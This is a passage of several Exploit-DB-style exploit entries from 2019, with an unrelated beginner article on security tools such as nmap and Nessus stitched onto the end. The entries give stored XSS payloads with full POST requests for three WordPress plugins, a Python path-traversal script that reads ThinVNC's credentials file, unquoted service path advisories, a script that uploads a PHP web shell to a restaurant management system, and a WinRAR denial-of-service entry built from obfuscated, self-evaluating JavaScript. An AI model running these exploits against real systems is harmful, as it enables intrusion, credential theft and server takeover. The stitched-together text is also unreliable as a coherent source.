# Version: 1.8.12
# Tested on: Kali Linux
# CVE: N/A
# Description
# This vulnerability is in the validation mode and is located in the plugin settings panel and the vulnerability type is stored ,it happend becuse in setting is an select tag ,this select tag have option with value of title gallerys so simply we just have to break option and write our script tag
the vulnerability parameters are as follows.
1.Go to the 'add Gallery' of FooGallery
2.Enter the payload in the "add Title"
3.Click the "Publish" option
4.Go to plugin setting of FooGallery
5.Your payload will run
# URI: http://localhost/wordpress/wp-admin/post-new.php?post_type=foogallery&wp-post-new-reload=true
# Parameter & Payoad: post_title="/><script>alert("Unk9vvn")</script>
#
# POC
#
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wordpress/wp-admin/post-new.php?post_type=foogallery&wp-post-new-reload=true
Content-Type: application/x-www-form-urlencoded
Content-Length: 2694
Cookie: ......
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
_wpnonce=933471aa43&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost-new.php%3Fpost_type%3Dfoogallery&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type=foogallery&original_post_status=auto-draft&referredby=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fedit.php%3Fpost_type%3Dfoogallery%26ids%3D31&_wp_original_http_referer=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fedit.php%3Fpost_type%3Dfoogallery%26ids%3D31&auto_draft=&post_ID=32&meta-box-order-nonce=5e054a06d1&closedpostboxesnonce=03e898cf80&post_title=%22%2F%3E%3Cscript%3Ealert%28%22Unk9vvn%22%29%3C%2Fscript%3E&samplepermalinknonce=fc4f7ec2ab&hidden_post_status=draft&post_status=draft&hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=09&jj=13&aa=2019&hh=14&mn=42&ss=45&hidden_mm=09&cur_mm=09&hidden_jj=13&cur_jj=13&hidden_aa=2019&cur_aa=2019&hidden_hh=14&cur_hh=14&hidden_mn=42&cur_mn=42&original_publish=Publish&publish=Publish&foogallery_sort=&foogallery_clear_gallery_thumb_cache_nonce=e18d32a542&_thumbnail_id=-1&_foogallery_settings%5Bfoogallery_items_view%5D=manage&foogallery_nonce=b6066e6407&foogallery_attachments=&foogallery_preview=e35a011572&foogallery_template=default&_foogallery_settings%5Bdefault_thumbnail_dimensions%5D%5Bwidth%5D=150&_foogallery_settings%5Bdefault_thumbnail_dimensions%5D%5Bheight%5D=150&_foogallery_settings%5Bdefault_thumbnail_link%5D=image&_foogallery_settings%5Bdefault_lightbox%5D=none&_foogallery_settings%5Bdefault_spacing%5D=fg-gutter-10&_foogallery_settings%5Bdefault_alignment%5D=fg-center&_foogallery_settings%5Bdefault_theme%5D=fg-light&_foogallery_settings%5Bdefault_border_size%5D=fg-border-thin&_foogallery_settings%5Bdefault_rounded_corners%5D=&_foogallery_settings%5Bdefault_drop_shadow%5D=fg-shadow-outline&_foogallery_settings%5Bdefault_inner_shadow%5D=&_foogallery_settings%5Bdefault_loading_icon%5D=fg-loading-default&_foogallery_settings%5Bdefault_loaded_effect%5D=fg-loaded-fade-in&_foogallery_settings%5Bdefault_hover_effect_color%5D=&_foogallery_settings%5Bdefault_hover_effect_scale%5D=&_foogallery_settings%5Bdefault_hover_effect_caption_visibility%5D=fg-caption-hover&_foogallery_settings%5Bdefault_hover_effect_transition%5D=fg-hover-fade&_foogallery_settings%5Bdefault_hover_effect_icon%5D=fg-hover-zoom&_foogallery_settings%5Bdefault_caption_title_source%5D=&_foogallery_settings%5Bdefault_caption_desc_source%5D=&_foogallery_settings%5Bdefault_captions_limit_length%5D=&_foogallery_settings%5Bdefault_paging_type%5D=&_foogallery_settings%5Bdefault_custom_settings%5D=&_foogallery_settings%5Bdefault_custom_attributes%5D=&_foogallery_settings%5Bdefault_lazyload%5D=&post_name=&foogallery_custom_css=
# Exploit Title: Wordpress Soliloquy Lite 2.5.6 - Persistent Cross-Site Scripting
# Google Dork: inurl:"\wp-content\plugins\soliloquy-lite"
# Date: 2019-06-13
# Exploit Author: Unk9vvN
# Vendor Homepage: https://soliloquywp.com/
# Software Link: https://wordpress.org/plugins/soliloquy-lite/
# Version: 2.5.6
# Tested on: Kali Linux
# CVE: N/A
# Description
# This vulnerability is in the validation mode and is located in the Prevew of new post inside soliloquy and the vulnerability type is stored ,it happend when a user insert script tag in title input then save the post. everything will be ok until target click on preview of vulnerabil.
1.Go to the 'Add new' section of soliloquy
2.Enter the payload in the "add Title"
3.Select a sample image
4.Click the "Publish" option
5.Click on Preview
6.Your payload will run
# URI: http://localhost/wordpress/wp-admin/post.php?post=50&action=edit
# Parameter & Payoad: post_title=/"><script>alert("Unk9vvN")</script>
#
# POC
#
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wordpress/wp-admin/post.php?post=50&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1599
Cookie: .......
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
_wpnonce=d9f78b76e2&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D50%26action%3Dedit%26message%3D6&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type=soliloquy&original_post_status=publish&referredby=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost-new.php%3Fpost_type%3Dsoliloquy%26wp-post-new-reload%3Dtrue&_wp_original_http_referer=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost-new.php%3Fpost_type%3Dsoliloquy%26wp-post-new-reload%3Dtrue&post_ID=50&meta-box-order-nonce=5e054a06d1&closedpostboxesnonce=03e898cf80&post_title=%22%2F%3E%3Cscript%3Ealert%28%22Unk9vvN%22%29%3C%2Fscript%3E&samplepermalinknonce=fc4f7ec2ab&_soliloquy%5Btype%5D=default&async-upload=&post_id=50&soliloquy=bdfd10296c&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D50%26action%3Dedit%26message%3D6&_soliloquy%5Btype_default%5D=1&_soliloquy%5Bslider_theme%5D=base&_soliloquy%5Bslider_width%5D=960&_soliloquy%5Bslider_height%5D=300&_soliloquy%5Btransition%5D=fade&_soliloquy%5Bduration%5D=5000&_soliloquy%5Bspeed%5D=400&_soliloquy%5Bgutter%5D=20&_soliloquy%5Bslider%5D=1&_soliloquy%5Baria_live%5D=polite&_soliloquy%5Btitle%5D=%2F%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&_soliloquy%5Bslug%5D=scriptalert1script&_soliloquy%5Bclasses%5D=&wp-preview=dopreview&hidden_post_status=publish&post_status=publish&hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=09&jj=13&aa=2019&hh=15&mn=21&ss=21&hidden_mm=09&cur_mm=09&hidden_jj=13&cur_jj=13&hidden_aa=2019&cur_aa=2019&hidden_hh=15&cur_hh=15&hidden_mn=21&cur_mn=21&original_publish=Update
# Exploit Title: Wordpress Popup Builder 3.49 - Persistent Cross-Site Scripting
# Google Dork: inurl:"\wp-content\plugins\popupbuilder"
# Date: 2019-06-13
# Exploit Author: Unk9vvN
# Vendor Homepage: https://popup-builder.com/
# Software Link: https://wordpress.org/plugins/popup-builder/
# Version: 3.49
# Tested on: Kali Linux
# CVE: N/A
# Description
# This vulnerability is in the validation mode and is located in "Add Post" or "Add Page" of wordpress and the vulnerability type is stored ,after install Popup Builder it will make section in Add Post and Add Page . in this section you will choose which popup show it will create option tag with value of title of the popups, now its easy we just break option tag and insert our script tag inside popup title.
1.Go to the 'Add new' section of Popup Builder
2.Select Image type
3.Enter the payload in the "add Title"
4.Click the "Publish" option
5.Go to Add New of Page section or Add New of Post section
6.Your payload will run
# URI: http://localhost/wordpress/wp-admin/post-new.php?post_type=popupbuilder&sgpb_type=image&wp-post-new-reload=true
# Parameter & Payoad: post_title="/><script>alert("Unk9vvN")</script>
#
# POC
#
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/wordpress/wp-admin/post.php?post=39&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 2425
Cookie: ......
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
_wpnonce=8dde4c5262&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D39%26action%3Dedit%26message%3D1&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type=popupbuilder&original_post_status=publish&referredby=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D39%26action%3Dedit&_wp_original_http_referer=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D39%26action%3Dedit&post_ID=39&meta-box-order-nonce=5e054a06d1&closedpostboxesnonce=03e898cf80&post_title=%22%2F%3E%3Cscript%3Ealert%28%22Unk9vvN%22%29%3C%2Fscript%3E&samplepermalinknonce=fc4f7ec2ab&wp-preview=&hidden_post_status=publish&post_status=publish&hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=09&jj=13&aa=2019&hh=15&mn=01&ss=34&hidden_mm=09&cur_mm=09&hidden_jj=13&cur_jj=13&hidden_aa=2019&cur_aa=2019&hidden_hh=15&cur_hh=15&hidden_mn=01&cur_mn=03&original_publish=Update&save=Update&tax_input%5Bpopup-categories%5D%5B%5D=0&newpopup-categories=New+Category+Name&newpopup-categories_parent=-1&_ajax_nonce-add-popup-categories=11ba2a6f5c&sgpb-image-url=http%3A%2F%2Flocalhost%2Fwordpress%2Fwp-content%2Fuploads%2F2019%2F09%2Fwp2601087.jpg&sgpb-target%5B0%5D%5B0%5D%5Bparam%5D=not_rule&sgpb-type=image&sgpb-is-preview=0&sgpb-is-active=checked&sgpb-events%5B0%5D%5B0%5D%5Bparam%5D=load&sgpb-events%5B0%5D%5B0%5D%5Bvalue%5D=&sgpb-behavior-after-special-events%5B0%5D%5B0%5D%5Bparam%5D=select_event&sgpb-popup-z-index=9999&sgpb-popup-themes=sgpb-theme-1&sgpb-overlay-custom-class=sgpb-popup-overlay&sgpb-overlay-color=&sgpb-overlay-opacity=0.8&sgpb-content-custom-class=sg-popup-content&sgpb-esc-key=on&sgpb-enable-close-button=on&sgpb-close-button-delay=0&sgpb-close-button-position=bottomRight&sgpb-button-position-top=&sgpb-button-position-right=9&sgpb-button-position-bottom=9&sgpb-button-position-left=&sgpb-button-image=&sgpb-button-image-width=21&sgpb-button-image-height=21&sgpb-border-color=%23000000&sgpb-border-radius=0&sgpb-border-radius-type=%25&sgpb-button-text=Close&sgpb-overlay-click=on&sgpb-popup-dimension-mode=responsiveMode&sgpb-responsive-dimension-measure=auto&sgpb-width=640px&sgpb-height=480px&sgpb-max-width=&sgpb-max-height=&sgpb-min-width=120&sgpb-min-height=&sgpb-open-animation-effect=No+effect&sgpb-close-animation-effect=No+effect&sgpb-enable-content-scrolling=on&sgpb-popup-order=0&sgpb-popup-delay=0&post_name=scriptalert1script
# Exploit Title: ThinVNC 1.0b1 - Authentication Bypass
# Date: 2019-10-17
# Exploit Author: Nikhith Tumamlapalli
# Contributor WarMarX
# Vendor Homepage: https://sourceforge.net/projects/thinvnc/
# Software Link: https://sourceforge.net/projects/thinvnc/files/ThinVNC_1.0b1/ThinVNC_1.0b1.zip/download
# Version: 1.0b1
# Tested on: Windows All Platforms
# CVE : CVE-2019-17662
# Description:
# Authentication Bypass via Arbitrary File Read
#!/usr/bin/python3
import sys
import os
import requests
def exploit(host,port):
url = "http://" + host +":"+port+"/xyz/../../ThinVnc.ini"
r = requests.get(url)
body = r.text
print(body.splitlines()[2])
print(body.splitlines()[3])
def main():
if(len(sys.argv)!=3):
print("Usage:\n{} <host> <port>\n".format(sys.argv[0]))
print("Example:\n{} 192.168.0.10 5888")
else:
port = sys.argv[2]
host = sys.argv[1]
exploit(host,port)
if __name__ == '__main__':
main()
# Exploit Title: Web Companion versions 5.1.1035.1047 - 'WCAssistantService' Unquoted Service Path
# Exploit Author: Debashis Pal
# Date: 2019-10-17
# Vendor Homepage : https://webcompanion.com
# Source: https://webcompanion.com
# Version: Web Companion versions 5.1.1035.1047
# CVE : N/A
# Tested on: Windows 7 SP1(64bit)
1. Description:
Web Companion versions 5.1.1035.1047 service 'WCAssistantService' have an unquoted service path.
2. PoC:
C:\>sc qc WCAssistantService
sc qc WCAssistantService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WCAssistantService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Lavasoft\Web Companion\Application\Lavasoft.WCAssistant.WinService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WC Assistant
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
3. Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot.
If successful, the local user's code would execute with the elevated privileges of the application.
# Disclaimer
=============
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information.
The author prohibits any malicious use of security related information or exploits by the author or elsewhere.
# Exploit Title: Restaurant Management System 1.0 - Remote Code Execution
# Date: 2019-10-16
# Exploit Author: Ibad Shah
# Vendor Homepage: https://www.sourcecodester.com/users/lewa
# Software Link: https://www.sourcecodester.com/php/11815/restaurant-management-system.html
# Version: N/A
# Tested on: Apache 2.4.41
#!/usr/bin/python
import requests
import sys
print ("""
_ _ _____ __ __ _____ ______ _ _ _
_| || |_| __ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| || |_| _ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_| |_| \_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
""")
print ("Credits : All InfoSec (Raja Ji's) Group")
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://localhost:80/")
exit()
print ("[+] Restaurant Management System Exploit, Uploading Shell")
target = url+"admin/foods-exec.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data;
boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data,
proxies={"http":"http://127.0.0.1:8080"})
print("[+] Shell Uploaded. Please check the URL :
"+url+"images/reverse-shell.php")
# Exploit Title: BlackMoon FTP Server 3.1.2.1731 - 'BMFTP-RELEASE' Unquoted Serive Path
# Exploit Author: Debashis Pal
# Date: 2019-10-17
# Vendor : Blackmoonftpserver
# Source: http://www.tucows.com/preview/222822/BlackMoon-FTP-Server?q=FTP+server
# Version: BlackMoon FTP Server 3.1.2.1731
# CVE : N/A
# Tested on: Windows 7 SP1(64bit), Windows 7 SP1(32bit)
1. Description:
Unquoted service paths in BlackMoon FTP Server versions 3.1.2.1731 'BMFTP-RELEASE' have an unquoted service path.
2. PoC:
C:\>sc qc BMFTP-RELEASE
sc qc BMFTP-RELEASE
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: BMFTP-RELEASE
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Selom Ofori\BlackMoon FTP Server\FTPService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : BlackMoon FTP Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
3. Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot.
If successful, the local user's code would execute with the elevated privileges of the application.
# Disclaimer
=============
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information.
The author prohibits any malicious use of security related information or exploits by the author or elsewhere.
# Exploit Title : WorkgroupMail 7.5.1 - 'WorkgroupMail' Unquoted Service Path
# Date : 2019-10-15
# Exploit Author : Cakes
# Vendor: Softalk
# Version : 7.5.1
# Software: http://html.tucows.com/preview/195580/WorkgroupMail-Mail-Server?q=pop3
# Tested on Windows 10
# CVE : N/A
c:\>sc qc WorkgroupMail
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WorkgroupMail
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\WorkgroupMail\wmsvc.exe -s
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WorkgroupMail
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: winrar 5.80 64bit - Denial of Service
# Date: 2019-10-19
# Exploit Author: alblalawi
# Vendor Homepage: https://win-rar.com/fileadmin/winrar-versions/winrar-x64-58b2.exe
# Version: 5.80
# Tested on: Microsoft Windows Version 10.0.18362.418 64bit
# 1- open winrar or any file.rar
# 2- help
# 3- help topics
# 4- Drag the exploit to the window
# Save the content html
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",l=x.length;for(i=l-1;i>=0;i--) {try{o+=x.c" +
"harAt(i);}catch(e){}}return o;}f(\")\\\"function f(x,y){var i,o=\\\"\\\\\\\""+
"\\\\,l=x.length;for(i=0;i<l;i++){if(i==28)y+=i;y%=127;o+=String.fromCharCod" +
"e(x.charCodeAt(i)^(y++));}return o;}f(\\\"\\\\xr}jMDLW\\\\\\\\nRTN\\\\\\\\\\"+
"\\\\\\LFE\\\\\\\\004\\\\\\\\017\\\\\\\\022GD\\\\\\\\\\\\\\\\^\\\\\\\\rhGjYh" +
"83#9y2/(-s:\\\\\\\\021\\\\\\\\024\\\\\\\\013\\\\\\\\025Y9D\\\\\\\\037E\\\\\\"+
"\\034\\\\\\\\013F\\\\\\\\017\\\\\\\\002\\\\\\\\003\\\\\\\\037\\\\\\\\021\\\\"+
"\\\\005\\\\\\\\033\\\\\\\\021\\\\\\\\030\\\\\\\\020*UX\\\\\\\\032\\\\\\\\02" +
"5\\\\\\\\025\\\\\\\\010\\\\\\\\030\\\\\\\\020t<^!M@;?T+4W~Q`3}tfr4}bch4\\\\" +
"\\\\177jith\\\\\\\\\\\"\\\\|\\\\\\\\003g[TLTB[u\\\\\\\\010\\\\\\\\013OB@[U_" +
"F\\\\\\\\016h\\\\\\\\027\\\\\\\\033\\\\\\\\006d\\\\\\\\033\\\\\\\\004gNaP\\" +
"\\\\\\003\\\\\\\\\\\"\\\\.&:z\\\\\\\\0314\\\\\\\\033&u9(>$>;p=3=3 70=d\\\\\\"+
"\\006y\\\\\\\\n\\\\\\\\037\\\\\\\\r<\\\\\\\\022\\\\\\\\010\\\\\\\\022\\\\\\" +
"\\027J \\\\\\\\010\\\\\\\\004\\\\\\\\007\\\\\\\\r\\\\\\\\0177NS2\\\\\\\\035" +
",\\\\\\\\037.\\\\\\\\001(\\\\\\\\033VWX=\\\\\\\\023\\\\\\\\026\\\\\\\\\\\\\\"+
"\\\\\\\\\\016\\\\\\\\026l!\\\\\\\\\\\"\\\\_vYh'()Ynx-}g|1/3Wgsvl|Uyvx}k\\\\" +
"\\\\010}\\\\\\\\000tWFTNX]\\\\\\\\004xDHBCl\\\\\\\\023\\\\\\\\033\\\\\\\\02" +
"3\\\\\\\\024iDkV\\\\\\\\031\\\\\\\\032\\\\\\\\033\\\\\\\\177\\\\\\\\\\\\\\\\"+
"RS`2*/j\\\\\\\\0273)`\\\\\\\\025h\\\\\\\\027n\\\\\\\\021l,=5|6,0\\\\\\\\nu\\"+
"\\\\\\004{\\\\\\\\006yu}~\\\\\\\\003\\\\\\\\022=\\\\\\\\014CDE5\\\\\\\\002\\"+
"\\\\\\034I\\\\\\\\031\\\\\\\\003\\\\\\\\000MSO>\\\\\\\\036\\\\\\\\006\\\\\\" +
"\\033\\\\\\\\035\\\\\\\\033\\\\\\\\021WXYZ'\\\\\\\\016!\\\\\\\\020 !\\\\\\\\"+
"\\\"\\\\_vYh;'ziye}z1LcN}(:tx|`$GnAp#\\\\\\\\017IVNH\\\\\\\\033\\\\\\\\004\\"+
"\\\\\\016\\\\\\\\023\\\\\\\\031\\\\\\\\021\\\"\\\\,28)\\\"(f};)lo,0(rtsbus." +
"o nruter};)i(tArahc.x=+o{)--i;0=>i;1-l=i(rof}}{)e(hctac};l=+l;x=+x{yrt{)401" +
"=!)31/l(tAedoCrahc.x(elihw;lo=l,htgnel.x=lo,\\\"\\\"=o,i rav{)x(f noitcnuf\""+
")" ;
while(x=eval(x));
//-->
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",ol=x.length,l=ol;while(x.charCodeAt(l/13)!" +
"=48){try{x+=x;l+=l;}catch(e){}}for(i=l-1;i>=0;i--){o+=x.charAt(i);}return o" +
".substr(0,ol);}f(\")19,\\\"ZPdw771\\\\b77-0xjk-7=3771\\\\sp,cw$520\\\\:330\\"+
"\\xg030\\\\jj9%530\\\\b000\\\\XZUUVX620\\\\LP\\\\\\\\Pr\\\\610\\\\KOHD400\\" +
"\\620\\\\720\\\\\\\\\\\\WOWGPr\\\\530\\\\NClAauFkD,$gqutdr/3-ig~`|)rkanwbo2" +
"30\\\\t\\\\ 520\\\\&310\\\\$n\\\\200\\\\)230\\\\/000\\\\-K530\\\\310\\\\310" +
"\\\\n\\\\630\\\\010\\\\IULFW620\\\\600\\\\400\\\\700\\\\520\\\\=*100\\\\(70" +
"0\\\\4500\\\\*310\\\\-u}xy8pt~}|{771\\\\itg/e771\\\\sb|`V620\\\\530\\\\NT\\" +
"\\\\\\MdYjGh010\\\\@TVI[O410\\\\620\\\\n\\\\330\\\\ZB@CQA200\\\\SAijArGhEec" +
"J{HaN*2S?9t)V)5,&waedtbn\\\\!010\\\\'420\\\\%n\\\\+r\\\\U]XY030\\\\PT^]\\\\" +
"\\\\[ZY]GZEr\\\\CYQ@b~4|);/pw$:2'610\\\\?410\\\\=220\\\\vn720\\\\h520\\\\hz" +
"f7!%$4\\\"\\\\730\\\\L\\\\\\\\JOfWdEjN420\\\\230\\\\230\\\\IU710\\\\@BE_IG]" +
"AHyV771\\\\430\\\\300\\\\|kntnxixnv|:`kwe2S3h|r~)|wowgp>o\\\\\\\\410\\\\!B7" +
"30\\\\330\\\\430\\\\020\\\\K030\\\\)600\\\\/L530\\\\530\\\\330\\\\600\\\\QN" +
"C400\\\\500\\\\r\\\\320\\\\710\\\\720\\\\320\\\\M620\\\\710\\\\500\\\\2+>3?" +
"\\\"(f};o nruter};))++y(^)i(tAedoCrahc.x(edoCrahCmorf.gnirtS=+o;721=%y{)++i" +
";l<i;0=i(rof;htgnel.x=l,\\\"\\\"=o,i rav{)y,x(f noitcnuf\")" ;
while(x=eval(x));
//-->
//]]>
</script>
If you want to do a good job, you must first sharpen your tools. For new friends who are new to network security. You must have some understanding of these tools. In this article, let’s briefly talk about these network security tools!
Web Security Class
The web-class tools mainly use various scanning tools to discover various vulnerabilities in web sites such as sql injection, xss, etc. Therefore, obtain system permissions, commonly used tools include
01 Nmap
nmap is the first tool we use. Using this tool, we can scan the corresponding IP of the site, the information of the ports, services, operating systems, etc. that have been opened. It can also be used as a vulnerability scanning, brute force cracking, fingerprint recognition, fingerprint recognition, etc.

02 dirsearch
Scan the main user site directory. By scanning the site administrator background, backup files, and the site's directory structure that we can obtain. Similar tools include Gobuster DIRB Wfuzz, etc. Each tool has its own strengths, but the principles are similar.
03 dnsmap
dnsmap is a subdomain name collection tool. When the main site does not find a vulnerability, we can also get the directory through the vulnerability on the side site. There are many such limited tools, such as Layer subdomain excavator.
04 web vulnerability scan
Web vulnerability scanning tools are blooming. The most famous tools are Nessus appscan awvs owasp zap xray and so on. Let me give you a brief introduction. NessusNessus is the most used system vulnerability scanning and analysis software in the world. It has very powerful functions, divided into ordinary and professional versions. After entering the target, you can scan for vulnerabilities with one click. The input results are intuitive and clear.
